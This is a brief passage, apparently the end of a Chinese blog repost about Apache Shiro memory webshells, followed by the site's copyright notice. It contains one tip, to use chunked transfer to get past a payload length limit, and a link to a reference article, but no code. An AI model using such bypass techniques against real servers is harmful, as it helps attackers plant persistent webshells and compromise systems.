
这里最小长度是6297,达不到绕过需求的话,尝试用分段传输进行绕过
参考文章:
https://www.cnblogs.com/yyhuni/p/shiroMemshell.html

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容,请联系我们,一经查实,本站将立刻删除。
如需转载请保留出处:https://51itzy.com/kjqy/125158.html